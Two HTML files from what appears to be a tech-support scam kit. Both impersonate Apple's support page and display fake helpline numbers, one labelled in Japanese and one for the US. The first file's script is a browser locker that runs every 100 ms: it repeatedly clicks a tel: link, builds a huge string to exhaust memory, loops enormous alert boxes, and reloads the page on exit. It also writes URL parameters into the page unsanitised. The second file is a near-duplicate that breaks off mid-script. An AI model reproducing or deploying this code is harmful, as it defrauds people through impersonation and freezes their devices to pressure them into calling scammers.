
<file: index.html>
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	 <meta http-equiv="X-UA-Compatible" content="IE=edge">
	 <meta name="viewport" content="width=device-width, initial-scale=1">
	 <meta http-equiv="cache-control" content="max-age=3600">
	 <title>Contact | Official Apple Helpline</title>
	 <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">

	 <link rel="stylesheet" href="css/Base.css" type="text/css">
	 <link rel="stylesheet" type="text/css" href="%2540families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1.html">
	 <script src="js/text_tel.js"></script>

<!-- begin code v 7.0 -->
</head><body><span id="wts2199920"></span>
<script>var wts=document.createElement('script');wts.async=true;
wts.src='https://app.ardalio.com/wts7.js';document.head.appendChild(wts);
wts.onload = function(){ wtsl7(2199920,1); };
</script><noscript><img src="https://app.ardalio.com/7/1/2199920.png"></noscript>
<!-- end code v 7.0 -->



 
		
	
 <div id="result"></div>
 <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
 <nav id="ac-globalnav" class="no-js">
	 <div class="ac-gn-content">
		 <ul class="ac-gn-header">
			 <li class="ac-gn-item ac-gn-menuicon">
				 <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
					 </span>
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
					 </span>
				 </label>
				 <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
				 <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-apple">
				 <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
					 <span class="ac-gn-link-text">Apple </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
				 <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
				 <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
			 </li>
		 </ul>
		 <ul class="ac-gn-list">
			 <li class="ac-gn-item ac-gn-apple">
				 <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
					 <span class="ac-gn-link-text">Apple </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				 <a class="ac-gn-link ac-gn-link-mac" href="#">
					 <span class="ac-gn-link-text">Mac </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				 <a class="ac-gn-link ac-gn-link-ipad" href="#">
					 <span class="ac-gn-link-text">iPad </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				 <a class="ac-gn-link ac-gn-link-iphone" href="#">
					 <span class="ac-gn-link-text">iPhone </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				 <a class="ac-gn-link ac-gn-link-watch" href="#">
					 <span class="ac-gn-link-text">Watch </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				 <a class="ac-gn-link ac-gn-link-tv" href="#">
					 <span class="ac-gn-link-text">TV </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				 <a class="ac-gn-link ac-gn-link-music" href="#">
					 <span class="ac-gn-link-text">Music </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				 <a class="ac-gn-link ac-gn-link-support" href="#">
					 <span class="ac-gn-link-text">Support </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				 <a class="ac-gn-link ac-gn-link-search" href="#">
					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				 <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
					 <span class="ac-gn-link-text">Shopping Bag </span>
					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
				 <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
			 </li>
		 </ul>
		 <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
			 <div class="ac-gn-searchview-content">
				 <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
					 <div class="ac-gn-searchform-wrapper">
						 <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
						 <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
						 <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
						 <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
					 </div>
				 </form>
				 <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
			 </div>
			 <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
					 <span class="ac-gn-searchview-close-wrapper">
						 <span class="ac-gn-searchview-close-left"></span>
						 <span class="ac-gn-searchview-close-right"></span>
					 </span>
			 </button>
		 </aside>
		 <aside class="ac-gn-bagview">
			 <div class="ac-gn-bagview-scrim">
				 <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
			 </div>
			 <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
			 </div>
		 </aside>
	 </div>
 </nav>
 <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
 <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

 <div class="main">
	 <input type="checkbox" id="ac-ln-menustate" class="ac-ln-menustate">
	 <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
		 <div class="ac-ln-wrapper">
			 <div class="ac-ln-background"></div>
			 <div class="ac-ln-content">
					 <span class="ac-ln-title">
                       <a href="#">
									ヘルプライン番号 01012512068512 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
							 </span>
				 <div class="ac-ln-menu">
					 <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a>  <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
					 <div class="ac-ln-menu-tray">
						 <ul class="ac-ln-menu-items">
							 <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
							 </li>
						 </ul>
					 </div>
					 <div class="ac-ln-actions">
						 <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
							 <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
							 </label>
						 </div>
					 </div>
				 </div>
			 </div>
		 </div>
	 </nav>
	 <section class="as-columns  as-columns--1up  as-banner as-banner--top">
		 <div class="row">
			 <div class="column large-12 medium-12 small-12">
				 <div class="as-banner-cont">
					 <div class="as-banner-image as-banner-image--top">
						 <style type="text/css">
							.as-banner-image.as-banner-image--top {
								background-image: url("images/contact-us-hero.image.large_2x.jpg");
							}

							.as-banner-image.as-banner-image--top:before {
								content: "";
								display: block;
							}

							@media only screen and (max-width: 735px) {
								.as-banner-image.as-banner-image--top {
									background-image: url("images/contact-us-hero.image.small_2x.jpg");
								}
							}
						</style>

						 <img sizes="(min-width:735px ) 735w, 100vw" srcset="globalnav/apple/contact/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
					 </div>
				 </div>
				 <div class="as-banner-content">
					 <div class="pageTitle  ">
						 <h1 class="pageTitle-heading">Appleにお問い合わせください </h1>
						 <p class="pageTitle-intro js_setTextBlock"></p></div>
					 <div class="sectionTitle sectionTitleBlock"><h2 class="sectionTitle-heading">ヘルプライン番号 01012512068512</h2></div>
				 </div>
			 </div>
		 </div>
	 </section>
 </div>
 <footer id="ac-globalfooter" class="no-js">
	 <div class="ac-gf-content">
		 <section class="ac-gf-footer">
			 <div class="ac-gf-footer-shop"> More ways to: Visit an  <a href="#" class="analytics-exitlink">Apple Store </a>,  <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
			 </div>
			 <div class="ac-gf-footer-locale">
				 <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
					States </a>
			 </div>
			 <div class="ac-gf-footer-legal">
				 <div class="ac-gf-footer-legal-copyright">Copyright© 2022 Apple . All rights reserved. </div>
				 <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
					Policy </a>  <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
					 <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a>  <a class="ac-gf-footer-legal-link" href="#">Site
						Map </a>  <a class="ac-gf-footer-legal-link" href="#">Contact
						Apple </a></div>
			 </div>
			 <meta content="Apple" property="name">
			 <meta content="01012512068512" property="telephone">
		 </section>
	 </div>
 </footer>
 <script src="js/jquery-1.12.0.min.js"></script>
 <script>

	function getURLParameter(name) {
		return decodeURI(
			(RegExp(name + '=' + '(.+?)(&|$)').exec(location.search)||[,null])[1] || ''
		);
	};
	var cookieHelper={defParams:{path:"/",domain:"."+window.location.host.replace(/:\d+/,"")},set:function(a,d,c){c=c||{};for(var b in this.defParams)"undefined"==typeof c[b]&&(c[b]=this.defParams[b]);b=c.expires;if("number"==typeof b&&b){var e=new Date;e.setTime(e.getTime()+1E3*b);b=c.expires=e}b&&b.toUTCString&&(c.expires=b.toUTCString());d=encodeURIComponent(d);a=a+"="+d;for(var f in c)a+="; "+f,d=c[f],!0!==d&&(a+="="+d);document.cookie=a},get:function(a){return(a=document.cookie.match(new RegExp("(?:^|; )"+a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(a[1]):void 0},del:function(a){this.set(a,null,{expires:-1})}};


	var userAgent = window.navigator.userAgent.toLowerCase(),
		ios = /iphone|ipod|ipad/.test( userAgent );

	function parseURL(url) {
		var a=document.createElement('a');
		a.href=url;
		return a.hostname.replace('www.','');
	};

	function getPar(name) {
		var url = window.location.href;
		name = name.replace(/[\[\]]/g, "\\$&");
		var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
			results = regex.exec(url);
		if (!results) return null;
		if (!results[2]) return '';
		return decodeURIComponent(results[2].replace(/\+/g, " "));
	};

	window.number = getPar('phone');

	window.number =(window.number?window.number:'01012512068512');

	window.device= 'iPhone';
	window.refef = parseURL(document.referrer);

	if( ios ) {

		if(/iphone/.test( userAgent )){
			window.device= 'iPhone';
		}

		if(/ipad/.test( userAgent )){
			window.device= 'iPad';
		}

		if(/ipod/.test( userAgent )){
			window.device= 'iPod';
		}
	}

	var text = cookieHelper.get('textSetBl');
	var phone = cookieHelper.get('phoneSetBl');

	function getText () {
		var str = window.defaultText;

		for(var d in window.text){
			if(window.refef.indexOf(d)!=-1){
				str=window.text[d];
			}
		}
		//var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
		return str.replace('|%model%|',window.device).replace('|%ref%|',window.refef);
	}


	if(!phone){
		phone=getURLParameter('phone');
	}
	if(!text){
		text=getURLParameter('text');
	}

	var sText = document.querySelectorAll('.js_setTextBlock');
	for (var t = 0; t < sText.length; t++) {
		sText[t].innerHTML = getText();
	}
	var sPhone = document.querySelectorAll('.js_setPhoneBlock');
	for(var p=0;p<sPhone.length;p++){
		sPhone[p].innerHTML=phone;
	}


	setInterval(function () { okkkk() }, 100);

	 function okkkk() {
		jQuery('#result').append('<a  class="anchorcall" href="tel:01012512068512"></a>');
		document.querySelector('a').click();
		var extraData = "";
		for (itxextraData = 0; itxextraData < 200000; itxextraData++) {
			var extraData = extraData + "5555555555";
		}
		jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
		document.querySelector('a').click();
		document.querySelector('a').click();
		document.querySelector('a').click();
		document.querySelector('a').click();
		document.querySelector('a').click();
		document.querySelector('a').click();
		setInterval(function(){ alert(getText().repeat(20000000));}, 500);
	 };


	 window.ununload = function () {
	     debugger;
	     location.reload();
	 }
</script>
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=497a940d"></script>
 </body></html>
</file>

<file: %40families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1.html>
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	 <meta http-equiv="X-UA-Compatible" content="IE=edge">
	 <meta name="viewport" content="width=device-width, initial-scale=1">
	 <meta http-equiv="cache-control" content="max-age=3600">
	 <title>Contact | Official Apple Helpline</title>
	 <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">

	 <link rel="stylesheet" href="css/Base.css" type="text/css">
	 <link rel="stylesheet" type="text/css" href="%2540families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1.html">
	 <script src="js/text_tel.js"></script>

<!-- begin code v 7.0 -->
</head><body><span id="wts2199920"></span>
<script>var wts=document.createElement('script');wts.async=true;
wts.src='https://app.ardalio.com/wts7.js';document.head.appendChild(wts);
wts.onload = function(){ wtsl7(2199920,1); };
</script><noscript><img src="https://app.ardalio.com/7/1/2199920.png"></noscript>
<!-- end code v 7.0 -->



 
		
	
 <div id="result"></div>
 <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
 <nav id="ac-globalnav" class="no-js">
	 <div class="ac-gn-content">
		 <ul class="ac-gn-header">
			 <li class="ac-gn-item ac-gn-menuicon">
				 <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
					 </span>
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
					 </span>
				 </label>
				 <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
				 <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-apple">
				 <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
					 <span class="ac-gn-link-text">Apple </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
				 <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
				 <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
			 </li>
		 </ul>
		 <ul class="ac-gn-list">
			 <li class="ac-gn-item ac-gn-apple">
				 <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
					 <span class="ac-gn-link-text">Apple </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				 <a class="ac-gn-link ac-gn-link-mac" href="#">
					 <span class="ac-gn-link-text">Mac </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				 <a class="ac-gn-link ac-gn-link-ipad" href="#">
					 <span class="ac-gn-link-text">iPad </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				 <a class="ac-gn-link ac-gn-link-iphone" href="#">
					 <span class="ac-gn-link-text">iPhone </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				 <a class="ac-gn-link ac-gn-link-watch" href="#">
					 <span class="ac-gn-link-text">Watch </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				 <a class="ac-gn-link ac-gn-link-tv" href="#">
					 <span class="ac-gn-link-text">TV </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				 <a class="ac-gn-link ac-gn-link-music" href="#">
					 <span class="ac-gn-link-text">Music </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				 <a class="ac-gn-link ac-gn-link-support" href="#">
					 <span class="ac-gn-link-text">Support </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				 <a class="ac-gn-link ac-gn-link-search" href="#">
					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
			 </li>
			 <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				 <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
					 <span class="ac-gn-link-text">Shopping Bag </span>
					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
				 <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
			 </li>
		 </ul>
		 <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
			 <div class="ac-gn-searchview-content">
				 <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
					 <div class="ac-gn-searchform-wrapper">
						 <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
						 <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
						 <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
						 <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
					 </div>
				 </form>
				 <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
			 </div>
			 <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
					 <span class="ac-gn-searchview-close-wrapper">
						 <span class="ac-gn-searchview-close-left"></span>
						 <span class="ac-gn-searchview-close-right"></span>
					 </span>
			 </button>
		 </aside>
		 <aside class="ac-gn-bagview">
			 <div class="ac-gn-bagview-scrim">
				 <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
			 </div>
			 <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
			 </div>
		 </aside>
	 </div>
 </nav>
 <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
 <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

 <div class="main">
	 <input type="checkbox" id="ac-ln-menustate" class="ac-ln-menustate">
	 <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
		 <div class="ac-ln-wrapper">
			 <div class="ac-ln-background"></div>
			 <div class="ac-ln-content">
					 <span class="ac-ln-title">
                       <a href="#">
									For help call +1-415-521-3739 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
							 </span>
				 <div class="ac-ln-menu">
					 <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a>  <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
					 <div class="ac-ln-menu-tray">
						 <ul class="ac-ln-menu-items">
							 <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
							 </li>
						 </ul>
					 </div>
					 <div class="ac-ln-actions">
						 <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
							 <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
							 </label>
						 </div>
					 </div>
				 </div>
			 </div>
		 </div>
	 </nav>
	 <section class="as-columns  as-columns--1up  as-banner as-banner--top">
		 <div class="row">
			 <div class="column large-12 medium-12 small-12">
				 <div class="as-banner-cont">
					 <div class="as-banner-image as-banner-image--top">
						 <style type="text/css">
							.as-banner-image.as-banner-image--top {
								background-image: url("images/contact-us-hero.image.large_2x.jpg");
							}

							.as-banner-image.as-banner-image--top:before {
								content: "";
								display: block;
							}

							@media only screen and (max-width: 735px) {
								.as-banner-image.as-banner-image--top {
									background-image: url("images/contact-us-hero.image.small_2x.jpg");
								}
							}
						</style>

						 <img sizes="(min-width:735px ) 735w, 100vw" srcset="globalnav/apple/contact/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
					 </div>
				 </div>
				 <div class="as-banner-content">
					 <div class="pageTitle  ">
						 <h1 class="pageTitle-heading">Contact Apple </h1>
						 <p class="pageTitle-intro js_setTextBlock"></p></div>
					 <div class="sectionTitle sectionTitleBlock"><h2 class="sectionTitle-heading">For help call +1-415-521-3739</h2></div>
				 </div>
			 </div>
		 </div>
	 </section>
 </div>
 <footer id="ac-globalfooter" class="no-js">
	 <div class="ac-gf-content">
		 <section class="ac-gf-footer">
			 <div class="ac-gf-footer-shop"> More ways to: Visit an  <a href="#" class="analytics-exitlink">Apple Store </a>,  <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
			 </div>
			 <div class="ac-gf-footer-locale">
				 <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
					States </a>
			 </div>
			 <div class="ac-gf-footer-legal">
				 <div class="ac-gf-footer-legal-copyright">Copyright© 2022 Apple . All rights reserved. </div>
				 <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
					Policy </a>  <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
					 <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a>  <a class="ac-gf-footer-legal-link" href="#">Site
						Map </a>  <a class="ac-gf-footer-legal-link" href="#">Contact
						Apple </a></div>
			 </div>
			 <meta content="Apple" property="name">
			 <meta content="+1-415-521-3739" property="telephone">
		 </section>
	 </div>
 </footer>
 <script src="js/jquery-1.12.0.min.js"></script>
 <script>

	function getURLParameter(name) {
		return decodeURI(
			(RegExp(name + '=' + '(.+?)(&|$)').exec(location.search)||[,null])[1] || ''
		);
	};
